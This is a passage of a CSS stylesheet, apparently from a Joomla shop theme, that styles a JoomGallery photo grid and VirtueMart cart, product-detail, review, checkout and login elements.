  color: #333333;
  margin-bottom: 10px;
}
.jg_dtl_photo {
  text-align: center;
}
.inputbox.error {
  margin-bottom: 0;
}
.joom_gal .joom_gal_item {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.joom_gal .joom_gal_item .jg_photo {
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.joom_gal .joom_gal_item .jg_element_txt a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.joom_gal .joom_gal_item .jg_element_txt a:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.joom_gal .joom_gal_item .jg_element_txt a b {
  font: inherit;
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.joom_gal .joom_gal_item:hover .jg_element_txt a {
  opacity: 1;
}
.joom_gal .joom_gal_item:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.vmCartModule {
  position: relative;
  float: right;
}
.vmCartModule #vm_cart_products {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 260px;
  margin-top: 30px;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  padding: 10px;
  z-index: 101;
  background: #fff;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  display: none\0;
}
.vmCartModule #vm_cart_products.shown {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  display: block\0;
}
.vmCartModule #vm_cart_products.empty {
  display: none !important;
}
.vmCartModule #vm_cart_products .cart_title {
  margin-bottom: 23px;
}
.vmCartModule #vm_cart_products .total {
  margin-bottom: 23px;
}
.vmCartModule .remove_product {
  font-size: 17.5px;
  float: right;
}
.vmCartModule .subtotal_with_tax {
  float: right;
  margin-right: 10px;
}
.vmCartModule .vmcontainer {
  position: relative;
  padding-bottom: 23px;
}
.vmCartModule .vmcontainer .product_row {
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  overflow: hidden;
}
.vmCartModule .vmcontainer .product_row .product_img {
  float: left;
  width: 80px;
  margin: 0 20px 10px 0;
}
.vmCartModule .vmcontainer + .vmcontainer {
  border-top: 1px solid #e5e5e5;
  padding-top: 23px;
}
.vmCartModule .vmcontainer .removing_title {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  z-index: 10;
  background: rgba(51, 51, 51, 0.2);
  color: #333333;
  text-align: center;
  line-height: 100%;
  z-index: -1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.vmCartModule .vmcontainer .removing_title:before {
  content: '';
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
  height: 100%;
}
.vmCartModule .vmcontainer.removing .product_row {
  opacity: 0.5;
}
.vmCartModule .vmcontainer.removing .removing_title {
  z-index: 10;
  opacity: 1;
  pointer-events: auto;
}
.vmCartModule .total_products a.disabled {
  pointer-events: none;
}
.moduletable .vmproduct .product-fields {
  display: none;
}
.moduletable .vmproduct label.quantity_box,
.moduletable .vmproduct span.quantity-box {
  display: none;
}
.moduletable .vmproduct ul.variants {
  margin: 0 0 17px;
  list-style: none;
}
.moduletable .vmproduct ul.variants li {
  display: inline-block;
}
.moduletable .vmproduct ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
.moduletable .vmproduct ul.variants li + li {
  margin-left: 10px;
}
.moduletable .vmproduct ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
.moduletable .vmproduct ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_color li a:hover:after,
.moduletable .vmproduct ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
.moduletable .vmproduct ul.variants.variants_size {
  margin-bottom: 21px;
}
.moduletable .vmproduct ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_size li a:hover,
.moduletable .vmproduct ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
.moduletable .vmproduct .variant_title {
  margin-bottom: 9px;
}
.moduletable .vmproduct .variant_title .required {
  color: #f83e3e;
}
label[for=mod_virtuemart_search] {
  position: relative;
  padding-right: 55px;
}
label[for=mod_virtuemart_search] button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 50px;
}
input#mod_virtuemart_search {
  width: 100%;
}
.VMmenu {
  margin: 0;
}
.VMmenu dl {
  margin: 0;
}
.VMmenu dt {
  font-weight: normal;
}
.VMmenu dt a {
  display: block;
  text-decoration: none;
}
.VMmenu dt a.current,
.VMmenu dt a.active {
  color: #333333;
}
.VMmenu dt.parent {
  position: relative;
}
.VMmenu dt.parent a {
  padding-right: 30px;
}
.VMmenu dt.parent:before {
  content: '\f067';
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: FontAwesome;
  pointer-events: none;
  margin-top: -8px;
}
.VMmenu dt.parent.current:before,
.VMmenu dt.parent.opened:before {
  content: '\f068';
}
.VMmenu dd.current {
  display: block;
  height: auto;
}
.VMmenu > dt {
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dt a {
  padding: 5px 10px;
}
.VMmenu > dt:first-child {
  border-top: 1px solid #e5e5e5;
}
.VMmenu > dd {
  padding: 5px 0px 5px 20px;
  margin: 0;
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dd dt {
  padding-bottom: 5px;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a,
#com_virtuemart .product-related-products .vm-product-media-container > a {
  position: relative;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a .sale_icon {
  position: absolute;
  text-transform: uppercase;
  left: 10px;
  top: 10px;
  z-index: 10;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #ffffff;
  width: 56px;
  line-height: 56px;
  height: 56px;
  font-size: 14px;
  text-align: center;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  animation-name: sale;
  animation-duration: 1s;
}
#com_virtuemart .addtocart-area,
#com_virtuemart .vm-details-button {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
}
#com_virtuemart .addtocart-area form,
#com_virtuemart .vm-details-button form {
  margin: 0;
}
#com_virtuemart .product {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .addtocart-area {
  display: block;
  margin-bottom: 43px;
}
#com_virtuemart .productdetails-view .quantity_box {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
#com_virtuemart .productdetails-view input.quantity-input {
  width: 50px;
  margin: 0 15px 0 0;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .productdetails-view .prices_block .ratingbox {
  float: right;
  margin-top: -20px;
}
#com_virtuemart .productdetails-view .customer-reviews .date {
  display: block;
  margin: 0 0 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .date:before {
  content: '\f017';
  font-family: FontAwesome;
  margin-right: 5px;
  color: #1d9d73;
}
#com_virtuemart .productdetails-view .customer-reviews .vote {
  display: block;
}
#com_virtuemart .productdetails-view .customer-reviews .author {
  display: block;
  color: #1d9d73;
  font-size: 17.5px;
  font-weight: bold;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .list-reviews > div {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews .step {
  display: block;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews textarea#comment {
  width: 100%;
  height: 200px;
}
#com_virtuemart .productdetails-view .product_tabs {
  overflow: hidden;
  clear: both;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  position: relative;
  margin-bottom: 46px;
}
#com_virtuemart .productdetails-view .product_tabs:before {
  width: 1px;
  background: #e5e5e5;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 269px;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
  float: left;
  width: 270px;
  margin: 0 0 -1px;
  position: relative;
  z-index: 10;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li {
  border-left: 2px solid transparent;
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid transparent;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active {
  border-left: 2px solid #333;
  border-right: 1px solid #fff;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active a {
  color: #333;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
  display: block;
  padding: 15px 19px;
  text-transform: uppercase;
  color: #888888;
  font-size: 14px;
  font-weight: bold;
  background: none !important;
}
#com_virtuemart .productdetails-view .product_tabs .tab-content {
  overflow: hidden;
  padding: 24px 31px;
}
#com_virtuemart .productdetails-view .product-related-products,
#com_virtuemart .productdetails-view .product-related-categories {
  margin-bottom: 20px;
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
  margin-top: 30px;
}
#com_virtuemart .productdetails-view .product-related-products .vm-product-media-container span.vm-img-desc,
#com_virtuemart .productdetails-view .product-related-categories .vm-product-media-container span.vm-img-desc {
  display: none;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel {
  margin: 0 -30px 0 0;
  padding: 0;
  position: relative;
  width: auto;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel ul,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_wrapper,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_wrapper {
  cursor: auto !important;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel li,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel li {
  padding: 0 30px 0 0;
  margin: 0;
  display: block;
  float: left;
  min-width: 50px;
  min-height: 162px;
}
#com_virtuemart .productdetails-view .product-related-products .clearfix,
#com_virtuemart .productdetails-view .product-related-categories .clearfix {
  float: none;
  clear: both;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  position: absolute;
  top: 50%;
  display: block;
  margin: -64px 0 0 0;
  color: #fff;
  background: none !important;
  font-size: 36px;
  color: #d9dee1;
  cursor: pointer;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
  left: -42px;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  right: -12px;
}
#com_virtuemart .productdetails-view .customer-reviews {
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
}
#com_virtuemart .productdetails-view.custom .prices_block .ratingbox {
  float: none;
  margin-top: 20px;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane .video_frame iframe {
  overflow: hidden;
  width: 0 !important;
  height: 0 !important;
  display: none;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane.active .video_frame iframe {
  overflow: hidden;
  width: 100% !important;
  height: 100% !important;
  display: block;
}
#com_virtuemart .vm-nodisplay {
  display: none;
}
#com_virtuemart .main-image {
  width: 467px;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .jssort02 .w {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}
#com_virtuemart .jssort02 .c {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0;
  bottom: 0;
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
  border: 0px solid transparent;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border: 3px solid;
}
#com_virtuemart .additional-images {
  overflow: hidden;
  position: absolute;
  border-color: #e5e5e5 !important;
}
#com_virtuemart .additional-images a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#com_virtuemart .vm-product-container {
  position: relative;
  z-index: 100;
  padding-bottom: 30px;
}
#com_virtuemart .vm-product-details-container {
  padding-bottom: 11px;
}
#com_virtuemart .vm-product-details-container .manufacturer {
  padding-bottom: 23px;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-container .manufacturer a {
  color: #777;
  font-size: 18px;
}
#com_virtuemart .product-field-type-variants {
  display: none;
}
#com_virtuemart ul.variants {
  padding: 0 0 7px;
  list-style: none;
  margin: 0;
}
#com_virtuemart ul.variants li {
  display: inline-block;
  margin: 0 10px 10px 0;
}
#com_virtuemart ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
#com_virtuemart ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
#com_virtuemart ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#com_virtuemart ul.variants.variants_color li a:hover:after,
#com_virtuemart ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
#com_virtuemart ul.variants.variants_size {
  margin-bottom: 21px;
}
#com_virtuemart ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart ul.variants.variants_size li a:hover,
#com_virtuemart ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
#com_virtuemart .variant_title {
  margin-bottom: 9px;
}
#com_virtuemart .variant_title .required {
  color: #f83e3e;
}
#com_virtuemart .product_code {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
#com_virtuemart .product_code span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 0 10px;
  display: inline-block;
  line-height: 24px;
  vertical-align: middle;
  margin-left: 4px;
}
#com_virtuemart .availability {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
}
#com_virtuemart .availability_date {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock span {
  color: #333;
}
#com_virtuemart .ratingbox {
  font-size: 0;
  white-space: nowrap;
  color: #ddd;
  position: relative;
  overflow: hidden;
  width: 75px;
}
#com_virtuemart .ratingbox i {
  font-size: 16px;
  width: 16px;
}
#com_virtuemart .ratingbox .stars-orange {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: #ffffff;
  overflow: hidden;
}
#com_virtuemart .ratingbox.dummy {
  font-size: 14px;
  width: auto;
  margin-bottom: 20px;
}
#com_virtuemart .product_units {
  font-size: 20px;
  color: #333333;
  font-weight: 300;
  padding-bottom: 20px;
}
#com_virtuemart .product_units span {
  font-size: 18px;
  color: #777;
  margin-left: 10px;
}
#com_virtuemart .product-fields-title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  padding-bottom: 15px;
  display: block;
}
#com_virtuemart .divider_horizontal {
  height: 1px;
  background: #e5e5e5;
  overflow: hidden;
  margin-bottom: 20px;
}
#com_virtuemart .prices_block {
  overflow: hidden;
  padding-bottom: 21px;
  color: #333;
  font-weight: 300;
  font-size: 19px;
  line-height: 31px;
}
#com_virtuemart .product-price {
  font-weight: 300;
}
#com_virtuemart .product-price > div {
  padding-bottom: 5px;
}
#com_virtuemart .with_discount span.PricebasePrice {
  text-decoration: line-through;
  font-size: 0.5925925925925926em;
  line-height: 0em;
}
#com_virtuemart .with_discount .PricediscountedPriceWithoutTax,
#com_virtuemart .with_discount .PricediscountAmount {
  display: none;
}
#com_virtuemart .top_details {
  margin-bottom: 10px;
}
#com_virtuemart .recommend_link,
#com_virtuemart .ask-a-question {
  padding-bottom: 23px;
}
#com_virtuemart .category-view .category {
  margin-bottom: 30px;
}
#com_virtuemart .category-view span.quantity-box {
  width: 0;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .category-view .addtocart-bar {
  font-size: 0;
}
#com_virtuemart .product_dim {
  padding: 5px 0;
}
#com_virtuemart .vm-order-list {
  float: left;
  width: 70%;
}
#com_virtuemart .display-number {
  text-align: right;
  padding-bottom: 20px;
}
#com_virtuemart .display-number .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer {
  position: relative;
  padding-bottom: 20px;
}
#com_virtuemart .orderlistcontainer .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer .sort_list {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list .activeOrder {
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list:hover .orderlist {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  pointer-events: auto;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
#com_virtuemart .orderlistcontainer .orderlist {
  z-index: 100;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 5px 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  -webkit-transition: all 0.2s ease 0.5s;
  -moz-transition: all 0.2s ease 0.5s;
  -o-transition: all 0.2s ease 0.5s;
  transition: all 0.2s ease 0.5s;
  background: #ffffff;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .orderlistcontainer .orderlist > div {
  padding: 5px 10px;
}
#com_virtuemart .orderlistcontainer .orderlist a {
  white-space: nowrap;
}
#com_virtuemart .orderlistcontainer.manufacturer {
  cursor: pointer;
}
#com_virtuemart .orderlistcontainer.manufacturer .activeOrder:after {
  content: '\f078';
  font-family: FontAwesome;
  padding-left: 6px;
}
#com_virtuemart #com-form-login-remember label[for=remember] {
  display: inline-block;
}
#com_virtuemart #com-form-login-buttons > button,
#com_virtuemart #com-form-login-buttons > a {
  margin-bottom: 30px;
}
#com_virtuemart #com-form-login .input-prepend {
  position: relative;
  display: block;
  font-size: inherit;
}
#com_virtuemart #com-form-login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 50px;
  width: 50px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 50px;
  text-align: center;
}
#com_virtuemart #com-form-login .input-prepend span.add-on span {
  width: 20px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  border: 2px solid #ececec;
  line-height: 20px;
  font-size: 14px;
}
#com_virtuemart #com-form-login .input-prepend .inputbox {
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#com_virtuemart #checkoutForm span.controls {
  display: inline-block;
}
#com_virtuemart #checkoutForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart #checkoutForm label span.vmshipment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmshipment span.vmshipment_name {
  display: inline;
}
#com_virtuemart #checkoutForm label span.vmpayment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmpayment span.vmpayment_name {
  display: inline;
}
#com_virtuemart .vm-continue-shopping {
  float: left;
  margin-right: 10px;
}
#com_virtuemart .vm-continue-shopping .btn:after {
  display: none;
}
#com_virtuemart .checkout-button-bottom {
  float: right;
}
#com_virtuemart .checkout-button-bottom .btn:after {
  display: none;
}
#com_virtuemart label[for=STsameAsBTjs] {
  display: inline-block;
}
#com_virtuemart input.coupon,
#com_virtuemart input.quantity-input {
  margin-bottom: 0;
}
#com_virtuemart input.quantity-input {
  width: 50px;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .nowrap {
  white-space: nowrap;
}
#com_virtuemart .cart_product_image span.cart-images {
  display: block;
}
#com_virtuemart .cart_product_image .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart .cart_product_image img {
  width: 150px;
}
#com_virtuemart .cart_product_image div.item_title {
  display: none;
  font-size: 17.5px;
}
#com_virtuemart .cart-summary {
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart .cart-summary th {
  background: #f6f8fa;
}
#com_virtuemart .cart-summary th,
#com_virtuemart .cart-summary td {
  border: 1px solid #e5e5e5;
  padding: 8px;
  text-align: left;
}
#com_virtuemart .cart-summary label {
  display: inline;
}
#com_virtuemart .cart-summary td.total {
  font-weight: bold;
}
#com_virtuemart .cart-summary .product_thead__mobile,
#com_virtuemart .cart-summary .product_tbody__mobile,
#com_virtuemart .cart-summary .sectiontableentry__mobile {
  display: none;
}
#com_virtuemart .cart-summary .coupon_descr {
  white-space: nowrap;
}
#com_virtuemart .cart-summary span.details-button {
  padding: 5px 0;
  vertical-align: middle;
  display: inline-block;
}
#com_virtuemart .cart-summary input.coupon {
  width: 190px;
}
#com_virtuemart .cart-summary .btn.vmicon {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
}
#com_virtuemart .cart-summary .btn.vmicon:after {
  display: none;
}
#com_virtuemart .cart-summary .vm-price-value {
  font-size: inherit;
}
#com_virtuemart .cart_product_title {
  font-size: 17.5px;
}
#com_virtuemart .cart_product_title .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart form#userForm .inputbox.error {
  margin-bottom: 10px;
}
#com_virtuemart form#userForm,
#com_virtuemart form#paymentForm {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right {
  padding-top: 23px;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart] {
  float: right;
}
#com_virtuemart form#userForm label,
#com_virtuemart form#paymentForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart form#userForm label span.vmshipment,
#com_virtuemart form#paymentForm label span.vmshipment,
#com_virtuemart form#userForm label span.vmpayment,
#com_virtuemart form#paymentForm label span.vmpayment {
  display: block;
}
#com_virtuemart form#userForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmpayment_name {
  display: inline;
  padding: 0;
}
#com_virtuemart form#userForm input[type=text],
#com_virtuemart form#paymentForm input[type=text],
#com_virtuemart form#userForm input[type=email],
#com_virtuemart form#paymentForm input[type=email],
#com_virtuemart form#userForm input[type=password],
#com_virtuemart form#paymentForm input[type=password],
#com_virtuemart form#userForm select,
#com_virtuemart form#paymentForm select,
#com_virtuemart form#userForm table,
#com_virtuemart form#paymentForm table {
  width: 100% !important;
}
#com_virtuemart form#userForm td.key,
#com_virtuemart form#paymentForm td.key {
  padding-right: 10px;
}
#com_virtuemart form#userForm .userfields_info,
#com_virtuemart form#paymentForm .userfields_info {
  font-weight: bold;
  margin-bottom: 23px;
  display: block;
}
#com_virtuemart form#adminForm .userfields_info {
  font-weight: bold;
  margin-bottom: 23px;
  display: block;
  text-align: center;
}
#com_virtuemart form#adminForm .buttonBar-right {
  text-align: center;
}
#com_virtuemart fieldset.user_vmshopper {
  padding-bottom: 23px;
}
#com_virtuemart fieldset.user_vmshopper label[for=customer_number] {
  margin: 0;
}
#com_virtuemart table.adminForm.user-details {
  border: none;
}
#com_virtuemart table.adminForm.user-details td,
#com_virtuemart table.adminForm.user-details th {
  padding: 0px 10px;
  width: 50%;
  border: none !important;
}
#com_virtuemart table.adminForm.user-details td.key,
#com_virtuemart table.adminForm.user-details th.key {
  text-align: right;
}
#com_virtuemart table.adminForm.user-details td span.select,
#com_virtuemart table.adminForm.user-details th span.select {
  width: 220px;
}
#com_virtuemart table.adminForm.user-details td span.select select,
#com_virtuemart table.adminForm.user-details th span.select select {
  width: 100% !important;
}
#com_virtuemart table.adminForm.user-details td label,
#com_virtuemart table.adminForm.user-details th label {
  display: inline-block;
}
#com_virtuemart table.adminForm.user-details td:first-child,
#com_virtuemart table.adminForm.user-details th:first-child {
  padding-left: 0;
}
#com_virtuemart table.adminForm.user-details td:last-child,
#com_virtuemart table.adminForm.user-details th:last-child {
  padding-right: 0;
}
#com_virtuemart fieldset.user_shipto {
  text-align: center;
}
#com_virtuemart fieldset.user_shipto ul {
  margin: 0;
  padding: 23px 0;
}
#com_virtuemart .control-buttons {
  text-align: right;
}
#com_virtuemart .control-buttons .cancel {
  float: left;
}
#com_virtuemart .control-buttons .btn:after {
  display: none;
}
#com_virtuemart .buttonBar-right .btn:after,
#com_virtuemart .spaceStyle .btn:after {
  display: none;
}
#com_virtuemart div.login_form {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart .vmshipment_name,
#com_virtuemart .vmpayment_name {
  display: block;
  padding-bottom: 10px;
}
#com_virtuemart table.adminlist {
  border: 1px solid #e5e5e5;
  width: 100%;
  text-align: left;
}
#com_virtuemart table.adminlist th,
#com_virtuemart table.adminlist td {
  padding: 8px;
}
#com_virtuemart table.adminlist thead {
  display: none;
}
#com_virtuemart table.adminlist thead:first-child {
  display: table-header-group;
}
#com_virtuemart div.terms-of-service {
  margin-bottom: 23px;
}
#com_virtuemart textarea#customer_note_field {
  width: 100%;
  height: 200px;
}
#com_virtuemart div.cart.tos {
